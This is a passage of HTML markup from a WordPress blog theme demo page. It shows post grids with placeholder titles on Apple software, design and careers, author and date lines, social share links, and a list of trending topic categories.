                                                                            <a href="http://axilthemes.com/themes/blogar/ipados-14-introduces-new-designed-specifically-for-ipad-2/"><br />
                                                                                <img decoding="async" width="495" height="300" src="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/gallery-post-03-495x300.jpg" alt="gallery-post-03" loading="lazy" />                                                                            </a><br />
                                                                        <!-- End Post Thumbnail  --><br />
                                                <a href="http://axilthemes.com/themes/blogar/category/careers/"><br />
                                Careers<br />
                            </a>                 </p>
<div id="ipados-14-introduces-new-designed-specifically-for-ipad" class="index-title"></div><h3><a href="http://axilthemes.com/themes/blogar/ipados-14-introduces-new-designed-specifically-for-ipad-2/">iPadOS 14 introduces new designed specifically for iPad</a></h3>
<p>                                                                <!-- Start Post Grid  --><br />
                                                                                                                                            <!-- Start Post Thumbnail  --><br />
                                                                            <a href="http://axilthemes.com/themes/blogar/4-types-of-research-methods-all-designers-should-know-2/"><br />
                                                                                <img decoding="async" width="495" height="300" src="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-41-495x300.jpg" alt="demo_image-41" loading="lazy" />                                                                            </a><br />
                                                                        <!-- End Post Thumbnail  --><br />
                                                <a href="http://axilthemes.com/themes/blogar/category/careers/"><br />
                                Careers<br />
                            </a>                 </p>
<div id="4-types-of-research-methods-all-designers-should-know" class="index-title"></div><h3><a href="http://axilthemes.com/themes/blogar/4-types-of-research-methods-all-designers-should-know-2/">4 types of research methods all designers should know</a></h3>
<p>                                                                <!-- Start Post Grid  --><br />
                                                                                                                                            <!-- Start Post Thumbnail  --><br />
                                                                            <a href="http://axilthemes.com/themes/blogar/these-5-tips-will-help-you-nail-your-next-design-presentation-2/"><br />
                                                                                <img decoding="async" width="640" height="599" src="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/post-column-01-9-705x660.jpg" alt="post-column-01-9" loading="lazy" />                                                                            </a><br />
                                                                        <!-- End Post Thumbnail  --><br />
                                                <a href="http://axilthemes.com/themes/blogar/category/careers/"><br />
                                Careers<br />
                            </a>                 </p>
<div id="these-5-tips-will-help-you-nail-your-next-design-presentation" class="index-title"></div><h3><a href="http://axilthemes.com/themes/blogar/these-5-tips-will-help-you-nail-your-next-design-presentation-2/">These 5 tips will help you nail your next design presentation</a></h3>
<p>                    <img alt='' src='http://2.gravatar.com/avatar/8c57c8c9cea29bb71dd21f672bf2aabe?s=50&#038;d=mm&#038;r=g' srcset='http://2.gravatar.com/avatar/8c57c8c9cea29bb71dd21f672bf2aabe?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                </p>
<h6><a href="http://axilthemes.com/themes/blogar/author/admin/">BM Rafekul Islam</a></h6>
<ul>
<li>January 24, 2021</li>
<li>4 min read</li>
</ul>
<ul>
<li><a href="https://www.facebook.com/sharer/sharer.php?u=http://axilthemes.com/themes/blogar/these-5-tips-will-help-you-nail-your-next-design-presentation-2/" target="_blank" rel="noopener"></a></li>
<li><a href="https://twitter.com/share?http://axilthemes.com/themes/blogar/these-5-tips-will-help-you-nail-your-next-design-presentation-2/&#038;text=These%205%20tips%20will%20help%20you%20nail%20your%20next%20design%20presentation" target="_blank" rel="noopener"></a></li>
<li><a href="http://www.linkedin.com/shareArticle?url=http://axilthemes.com/themes/blogar/these-5-tips-will-help-you-nail-your-next-design-presentation-2/&#038;title=These%205%20tips%20will%20help%20you%20nail%20your%20next%20design%20presentation" target="_blank" rel="noopener"></a></li>
<li><button title="Copy Link" data-link="http://axilthemes.com/themes/blogar/these-5-tips-will-help-you-nail-your-next-design-presentation-2/"></button></li>
</ul>
<p>                                                                <!-- Start Post Grid  --><br />
                                                                                                                                            <!-- Start Post Thumbnail  --><br />
                                                                            <a href="http://axilthemes.com/themes/blogar/apple-reimagines-the-iphone-experience-with-ios-14-2/"><br />
                                                                                <img decoding="async" width="640" height="599" src="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-9-705x660.jpg" alt="demo_image-9" loading="lazy" />                                                                            </a><br />
                                                                        <!-- End Post Thumbnail  --><br />
                                                <a href="http://axilthemes.com/themes/blogar/category/accessibility/iphone/"><br />
                                iPhone<br />
                            </a>                 </p>
<div id="apple-reimagines-the-iphone-experience-with-ios-14" class="index-title"></div><div id="apple-reimagines-the-iphone-experience-with-ios-14" class="index-title"></div><h3><a href="http://axilthemes.com/themes/blogar/apple-reimagines-the-iphone-experience-with-ios-14-2/">Apple reimagines the iPhone experience with iOS 14</a></h3>
<p>                    <img alt='' src='http://2.gravatar.com/avatar/8c57c8c9cea29bb71dd21f672bf2aabe?s=50&#038;d=mm&#038;r=g' srcset='http://2.gravatar.com/avatar/8c57c8c9cea29bb71dd21f672bf2aabe?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                </p>
<h6><a href="http://axilthemes.com/themes/blogar/author/admin/">BM Rafekul Islam</a></h6>
<ul>
<li>January 24, 2021</li>
<li>4 min read</li>
</ul>
<ul>
<li><a href="https://www.facebook.com/sharer/sharer.php?u=http://axilthemes.com/themes/blogar/apple-reimagines-the-iphone-experience-with-ios-14-2/" target="_blank" rel="noopener"></a></li>
<li><a href="https://twitter.com/share?http://axilthemes.com/themes/blogar/apple-reimagines-the-iphone-experience-with-ios-14-2/&#038;text=Apple%20reimagines%20the%20iPhone%20experience%20with%20iOS%2014" target="_blank" rel="noopener"></a></li>
<li><a href="http://www.linkedin.com/shareArticle?url=http://axilthemes.com/themes/blogar/apple-reimagines-the-iphone-experience-with-ios-14-2/&#038;title=Apple%20reimagines%20the%20iPhone%20experience%20with%20iOS%2014" target="_blank" rel="noopener"></a></li>
<li><button title="Copy Link" data-link="http://axilthemes.com/themes/blogar/apple-reimagines-the-iphone-experience-with-ios-14-2/"></button></li>
</ul>
<p>                                                                <!-- Start Post Grid  --><br />
                                                                                                                                            <!-- Start Post Thumbnail  --><br />
                                                                            <a href="http://axilthemes.com/themes/blogar/the-underrated-design-book-that-transformed-the/"><br />
                                                                                <img decoding="async" width="495" height="300" src="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-4-495x300.jpg" alt="demo_image-4" loading="lazy" />                                                                            </a><br />
                                                                        <!-- End Post Thumbnail  --><br />
                                                <a href="http://axilthemes.com/themes/blogar/category/accessibility/iphone/"><br />
                                iPhone<br />
                            </a>                 </p>
<div id="the-underrated-design-book-that-transformed-the" class="index-title"></div><h3><a href="http://axilthemes.com/themes/blogar/the-underrated-design-book-that-transformed-the/">The underrated design book that transformed the</a></h3>
<p>                                                                <!-- Start Post Grid  --><br />
                                                                                                                                            <!-- Start Post Thumbnail  --><br />
                                                                            <a href="http://axilthemes.com/themes/blogar/the-french-lettering-company-letraset-manufactured-a-set-of-dry/"><br />
                                                                                <img decoding="async" width="495" height="300" src="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-10-495x300.jpg" alt="demo_image-10" loading="lazy" />                                                                            </a><br />
                                                                        <!-- End Post Thumbnail  --><br />
                                                <a href="http://axilthemes.com/themes/blogar/category/accessibility/"><br />
                                Accessibility<br />
                            </a>                 </p>
<div id="the-french-lettering-company-letraset-manufactured-a-set-of-dry" class="index-title"></div><h3><a href="http://axilthemes.com/themes/blogar/the-french-lettering-company-letraset-manufactured-a-set-of-dry/">The French lettering company Letraset manufactured a set of dry</a></h3>
<p>                            <!-- End Tab Content Wrapper  --><br />
        <!-- End Banner Area --><br />
			                    <!-- Start Banner Area --></p>
<h2>Featured Video</h2>
<p>                                <!-- Start Post Grid  --><br />
                                                                            <!-- Start Post Thumbnail  --><br />
                                            <a href="http://axilthemes.com/themes/blogar/security-isnt-just-a-technology-problem-its-about-design-too-2/"><br />
                                                <img decoding="async" width="600" height="500" src="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-5-600x500.jpg" alt="demo_image-5" loading="lazy" />                                            </a><br />
                                                                                            <a href="http://axilthemes.com/themes/blogar/security-isnt-just-a-technology-problem-its-about-design-too-2/"></a><br />
                                        <!-- End Post Thumbnail  --><br />
                                                <a href="http://axilthemes.com/themes/blogar/category/lifestyle/design/"><br />
                                Design<br />
                            </a>                 </p>
<h4><a href="http://axilthemes.com/themes/blogar/security-isnt-just-a-technology-problem-its-about-design-too-2/">Security isn’t just a technology problem it’s about design, too</a></h4>
<p>                    <img alt='' src='http://2.gravatar.com/avatar/8c57c8c9cea29bb71dd21f672bf2aabe?s=50&#038;d=mm&#038;r=g' srcset='http://2.gravatar.com/avatar/8c57c8c9cea29bb71dd21f672bf2aabe?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                </p>
<h6><a href="http://axilthemes.com/themes/blogar/author/admin/">BM Rafekul Islam</a></h6>
<ul>
<li>January 20, 2021</li>
<li>4 min read</li>
</ul>
<ul>
<li><a href="https://www.facebook.com/sharer/sharer.php?u=http://axilthemes.com/themes/blogar/security-isnt-just-a-technology-problem-its-about-design-too-2/" target="_blank" rel="noopener"></a></li>
<li><a href="https://twitter.com/share?http://axilthemes.com/themes/blogar/security-isnt-just-a-technology-problem-its-about-design-too-2/&#038;text=Security%20isn’t%20just%20a%20technology%20problem%20it’s%20about%20design,%20too" target="_blank" rel="noopener"></a></li>
<li><a href="http://www.linkedin.com/shareArticle?url=http://axilthemes.com/themes/blogar/security-isnt-just-a-technology-problem-its-about-design-too-2/&#038;title=Security%20isn’t%20just%20a%20technology%20problem%20it’s%20about%20design,%20too" target="_blank" rel="noopener"></a></li>
<li><button title="Copy Link" data-link="http://axilthemes.com/themes/blogar/security-isnt-just-a-technology-problem-its-about-design-too-2/"></button></li>
</ul>
<p>                                <!-- End Post Grid  --><br />
                                                            <!-- Start Post Grid  --><br />
                                                                                    <!-- Start Post Thumbnail  --><br />
                                                <a href="http://axilthemes.com/themes/blogar/traditional-design-wont-save-us-in-the-covid-19-era/"><br />
                                                    <img decoding="async" width="285" height="190" src="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-32-285x190.jpg" alt="demo_image-32" loading="lazy" srcset="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-32-285x190.jpg 285w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-32-390x260.jpg 390w" sizes="auto, (max-width: 285px) 100vw, 285px" />                                                </a><br />
                                                                                                    <a href="http://axilthemes.com/themes/blogar/traditional-design-wont-save-us-in-the-covid-19-era/"></a><br />
                                            <!-- End Post Thumbnail  --><br />
                                                <a href="http://axilthemes.com/themes/blogar/category/lifestyle/product-updates/"><br />
                                Product Updates<br />
                            </a>                 </p>
<h5><a href="http://axilthemes.com/themes/blogar/traditional-design-wont-save-us-in-the-covid-19-era/">Traditional design won’t save us in the COVID-19 era</a></h5>
<p>                                <!-- End Post Grid  --><br />
                                                            <!-- Start Post Grid  --><br />
                                                                                    <!-- Start Post Thumbnail  --><br />
                                                <a href="http://axilthemes.com/themes/blogar/new-freehand-templates-built-for-the-whole-team-2/"><br />
                                                    <img decoding="async" width="285" height="190" src="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/post-single-04-285x190.jpg" alt="" loading="lazy" srcset="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/post-single-04-285x190.jpg 285w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/post-single-04-390x260.jpg 390w" sizes="auto, (max-width: 285px) 100vw, 285px" />                                                </a><br />
                                                                                                    <a href="http://axilthemes.com/themes/blogar/new-freehand-templates-built-for-the-whole-team-2/"></a><br />
                                            <!-- End Post Thumbnail  --><br />
                                                <a href="http://axilthemes.com/themes/blogar/category/lifestyle/product-updates/"><br />
                                Product Updates<br />
                            </a>                 </p>
<h5><a href="http://axilthemes.com/themes/blogar/new-freehand-templates-built-for-the-whole-team-2/">New: Freehand Templates, built for the whole team</a></h5>
<p>                                <!-- End Post Grid  --><br />
                                                            <!-- Start Post Grid  --><br />
                                                                                    <!-- Start Post Thumbnail  --><br />
                                                <a href="http://axilthemes.com/themes/blogar/the-1-tool-that-helps-remote-teams-collaborate-better/"><br />
                                                    <img decoding="async" width="285" height="190" src="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-7-285x190.jpg" alt="demo_image-7" loading="lazy" srcset="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-7-285x190.jpg 285w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-7-390x260.jpg 390w" sizes="auto, (max-width: 285px) 100vw, 285px" />                                                </a><br />
                                                                                                    <a href="http://axilthemes.com/themes/blogar/the-1-tool-that-helps-remote-teams-collaborate-better/"></a><br />
                                            <!-- End Post Thumbnail  --><br />
                                                <a href="http://axilthemes.com/themes/blogar/category/lifestyle/product-updates/"><br />
                                Product Updates<br />
                            </a>                 </p>
<h5><a href="http://axilthemes.com/themes/blogar/the-1-tool-that-helps-remote-teams-collaborate-better/">The 1 tool that helps remote teams collaborate better</a></h5>
<p>                                <!-- End Post Grid  --><br />
                                                            <!-- Start Post Grid  --><br />
                                                                                    <!-- Start Post Thumbnail  --><br />
                                                <a href="http://axilthemes.com/themes/blogar/a-lifestyle-you-always-being-the-focal-point-is-innately-unhealthy/"><br />
                                                    <img decoding="async" width="285" height="190" src="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-34-285x190.jpg" alt="demo_image-34" loading="lazy" srcset="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-34-285x190.jpg 285w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-34-390x260.jpg 390w" sizes="auto, (max-width: 285px) 100vw, 285px" />                                                </a><br />
                                                                                                    <a href="http://axilthemes.com/themes/blogar/a-lifestyle-you-always-being-the-focal-point-is-innately-unhealthy/"></a><br />
                                            <!-- End Post Thumbnail  --><br />
                                                <a href="http://axilthemes.com/themes/blogar/category/lifestyle/"><br />
                                Lifestyle<br />
                            </a>                 </p>
<h5><a href="http://axilthemes.com/themes/blogar/a-lifestyle-you-always-being-the-focal-point-is-innately-unhealthy/">A lifestyle you always being the focal point is innately unhealthy.</a></h5>
<p>                                <!-- End Post Grid  --><br />
            <!-- End Banner Area --></p>
<h2>Trending Topics</h2>
<p>                                <a href="#">See All Topics</a><br />
                        <!-- Start List Wrapper  --><br />
                                                            <!-- Start Single Category  --><br />
                                        <a href="http://axilthemes.com/themes/blogar/category/uncategorized/"><br />
                                                <img decoding="async" width="180" height="101" src="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-18.jpg" alt="demo_image-18" loading="lazy" srcset="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-18.jpg 1920w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-18-600x338.jpg 600w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-18-1024x576.jpg 1024w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-18-768x432.jpg 768w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-18-1536x864.jpg 1536w" sizes="auto, (max-width: 180px) 100vw, 180px" />                                            </p>
<h5>
                                                        Uncategorized                                                                                                            </h5>
<p>                                                                                    </a><br />
                                <!-- End Single Category  --><br />
                                                            <!-- Start Single Category  --><br />
                                        <a href="http://axilthemes.com/themes/blogar/category/lifestyle/travel/"><br />
                                                <img decoding="async" width="180" height="82" src="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/bg-image-2.jpg" alt="bg-image-2" loading="lazy" srcset="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/bg-image-2.jpg 1920w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/bg-image-2-600x272.jpg 600w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/bg-image-2-1024x464.jpg 1024w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/bg-image-2-768x348.jpg 768w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/bg-image-2-1536x696.jpg 1536w" sizes="auto, (max-width: 180px) 100vw, 180px" />                                            </p>
<h5>
                                                        Travel                                                                                                            </h5>
<p>                                                                                    </a><br />
                                <!-- End Single Category  --><br />
                                                            <!-- Start Single Category  --><br />
                                        <a href="http://axilthemes.com/themes/blogar/category/creative/travel-creative/"><br />
                                                <img decoding="async" width="180" height="101" src="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-30.jpg" alt="demo_image-30" loading="lazy" srcset="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-30.jpg 1920w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-30-600x338.jpg 600w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-30-1024x576.jpg 1024w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-30-768x432.jpg 768w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-30-1536x864.jpg 1536w" sizes="auto, (max-width: 180px) 100vw, 180px" />                                            </p>
<h5>
                                                        Travel                                                                                                            </h5>
<p>                                                                                    </a><br />
                                <!-- End Single Category  --><br />
                                                            <!-- Start Single Category  --><br />
                                        <a href="http://axilthemes.com/themes/blogar/category/technology/"><br />
                                                <img decoding="async" width="180" height="101" src="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-12.jpg" alt="demo_image-12" loading="lazy" srcset="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-12.jpg 1920w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-12-600x338.jpg 600w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-12-1024x576.jpg 1024w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-12-768x432.jpg 768w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-12-1536x864.jpg 1536w" sizes="auto, (max-width: 180px) 100vw, 180px" />                                            </p>
<h5>
                                                        Technology                                                                                                            </h5>
<p>                                                                                    </a><br />
                                <!-- End Single Category  --><br />
                                                            <!-- Start Single Category  --><br />
                                        <a href="http://axilthemes.com/themes/blogar/category/seo/"><br />
                                                <img decoding="async" width="180" height="153" src="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/post-seo-grid-01.jpg" alt="post-seo-grid-01" loading="lazy" srcset="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/post-seo-grid-01.jpg 705w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/post-seo-grid-01-600x510.jpg 600w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/post-seo-grid-01-295x250.jpg 295w" sizes="auto, (max-width: 180px) 100vw, 180px" />                                            </p>
<h5>
                                                        SEO                                                                                                            </h5>
<p>                                                                                    </a><br />
                                <!-- End Single Category  --><br />
                                                            <!-- Start Single Category  --><br />
                                        <a href="http://axilthemes.com/themes/blogar/category/seo/search-engines/"><br />
                                                <img decoding="async" width="180" height="101" src="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-6.jpg" alt="demo_image-6" loading="lazy" srcset="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-6.jpg 1920w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-6-600x338.jpg 600w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-6-1024x576.jpg 1024w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-6-768x432.jpg 768w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-6-1536x864.jpg 1536w" sizes="auto, (max-width: 180px) 100vw, 180px" />                                            </p>
<h5>
                                                        Search Engines                                                                                                            </h5>
<p>                                                                                    </a><br />
                                <!-- End Single Category  --><br />
                                                            <!-- Start Single Category  --><br />
                                        <a href="http://axilthemes.com/themes/blogar/category/review/"><br />
                                                <img decoding="async" width="180" height="101" src="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-35.jpg" alt="demo_image-35" loading="lazy" srcset="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-35.jpg 1920w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-35-600x338.jpg 600w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-35-1024x576.jpg 1024w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-35-768x432.jpg 768w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-35-1536x864.jpg 1536w" sizes="auto, (max-width: 180px) 100vw, 180px" />                                            </p>
<h5>
                                                        Review                                                                                                            </h5>
<p>                                                                                    </a><br />
                                <!-- End Single Category  --><br />
                                                            <!-- Start Single Category  --><br />
                                        <a href="http://axilthemes.com/themes/blogar/category/seo/research/"><br />
                                                <img decoding="async" width="180" height="101" src="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/post-column-01-9.jpg" alt="post-column-01-9" loading="lazy" srcset="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/post-column-01-9.jpg 1920w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/post-column-01-9-600x338.jpg 600w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/post-column-01-9-1024x576.jpg 1024w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/post-column-01-9-768x432.jpg 768w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/post-column-01-9-1536x864.jpg 1536w" sizes="auto, (max-width: 180px) 100vw, 180px" />                                            </p>
<h5>
                                                        Research                                                                                                            </h5>
<p>                                                                                    </a><br />
                                <!-- End Single Category  --><br />
                                                            <!-- Start Single Category  --><br />
                                        <a href="http://axilthemes.com/themes/blogar/category/accessibility/red-dress/"><br />
                                                <img decoding="async" width="180" height="101" src="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image.jpg" alt="demo_image" loading="lazy" srcset="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image.jpg 1920w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-600x338.jpg 600w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-1024x576.jpg 1024w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-768x432.jpg 768w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-1536x864.jpg 1536w" sizes="auto, (max-width: 180px) 100vw, 180px" />                                            </p>
<h5>
                                                        Red Dress                                                                                                            </h5>
<p>                                                                                    </a><br />
                                <!-- End Single Category  --><br />
                                                            <!-- Start Single Category  --><br />
                                        <a href="http://axilthemes.com/themes/blogar/category/lifestyle/product-updates/"><br />
                                                <img decoding="async" width="180" height="101" src="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-28.jpg" alt="demo_image-28" loading="lazy" srcset="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-28.jpg 1920w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-28-600x338.jpg 600w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-28-1024x576.jpg 1024w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-28-768x432.jpg 768w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-28-1536x864.jpg 1536w" sizes="auto, (max-width: 180px) 100vw, 180px" />                                            </p>
<h5>
                                                        Product Updates                                                                                                            </h5>
<p>                                                                                    </a><br />
                                <!-- End Single Category  --><br />
                                                            <!-- Start Single Category  --><br />
                                        <a href="http://axilthemes.com/themes/blogar/category/seo/on-page-seo/"><br />
                                                <img decoding="async" width="180" height="153" src="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/post-seo-grid-01.jpg" alt="post-seo-grid-01" loading="lazy" srcset="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/post-seo-grid-01.jpg 705w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/post-seo-grid-01-600x510.jpg 600w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/post-seo-grid-01-295x250.jpg 295w" sizes="auto, (max-width: 180px) 100vw, 180px" />                                            </p>
<h5>
                                                        On Page SEO                                                                                                            </h5>
<p>                                                                                    </a><br />
                                <!-- End Single Category  --><br />
                                                            <!-- Start Single Category  --><br />
                                        <a href="http://axilthemes.com/themes/blogar/category/review/mobile/"><br />
                                                <img decoding="async" width="180" height="101" src="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-21.jpg" alt="demo_image-21" loading="lazy" srcset="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-21.jpg 1920w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-21-600x338.jpg 600w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-21-1024x576.jpg 1024w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-21-768x432.jpg 768w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-21-1536x864.jpg 1536w" sizes="auto, (max-width: 180px) 100vw, 180px" />                                            </p>
<h5>
                                                        Mobile                                                                                                            </h5>
<p>                                                                                    </a><br />
                                <!-- End Single Category  --><br />
                                                            <!-- Start Single Category  --><br />
                                        <a href="http://axilthemes.com/themes/blogar/category/lifestyle/"><br />
                                                <img decoding="async" width="180" height="101" src="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-31.jpg" alt="demo_image-31" loading="lazy" srcset="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-31.jpg 1920w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-31-600x338.jpg 600w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-31-1024x576.jpg 1024w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-31-768x432.jpg 768w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-31-1536x864.jpg 1536w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-31-300x169.jpg 300w" sizes="auto, (max-width: 180px) 100vw, 180px" />                                            </p>
<h5>
                                                        Lifestyle                                                                                                            </h5>
<p>                                                                                    </a><br />
                                <!-- End Single Category  --><br />
                                                            <!-- Start Single Category  --><br />
                                        <a href="http://axilthemes.com/themes/blogar/category/accessibility/iphone/"><br />
                                                <img decoding="async" width="180" height="101" src="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-29.jpg" alt="demo_image-29" loading="lazy" srcset="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-29.jpg 1920w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-29-600x338.jpg 600w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-29-1024x576.jpg 1024w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-29-768x432.jpg 768w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-29-1536x864.jpg 1536w" sizes="auto, (max-width: 180px) 100vw, 180px" />                                            </p>
<h5>
                                                        iPhone                                                                                                            </h5>
<p>                                                                                    </a><br />
                                <!-- End Single Category  --><br />
                                                            <!-- Start Single Category  --><br />
                                        <a href="http://axilthemes.com/themes/blogar/category/innovation/"><br />
                                                <img decoding="async" width="180" height="164" src="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/post-column-01-11.jpg" alt="post-column-01-11" loading="lazy" srcset="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/post-column-01-11.jpg 1920w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/post-column-01-11-600x546.jpg 600w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/post-column-01-11-1024x932.jpg 1024w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/post-column-01-11-768x699.jpg 768w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/post-column-01-11-1536x1398.jpg 1536w" sizes="auto, (max-width: 180px) 100vw, 180px" />                                            </p>
<h5>
                                                        Innovation                                                                                                            </h5>
<p>                                                                                    </a><br />
                                <!-- End Single Category  --><br />
                                                            <!-- Start Single Category  --><br />
                                        <a href="http://axilthemes.com/themes/blogar/category/accessibility/green-sea/"><br />
                                                <img decoding="async" width="180" height="101" src="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-32.jpg" alt="demo_image-32" loading="lazy" srcset="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-32.jpg 1920w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-32-600x338.jpg 600w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-32-1024x576.jpg 1024w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-32-768x432.jpg 768w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-32-1536x864.jpg 1536w" sizes="auto, (max-width: 180px) 100vw, 180px" />                                            </p>
<h5>
                                                        Green sea                                                                                                            </h5>
<p>                                                                                    </a><br />
                                <!-- End Single Category  --><br />
                                                            <!-- Start Single Category  --><br />
                                        <a href="http://axilthemes.com/themes/blogar/category/gallery/"><br />
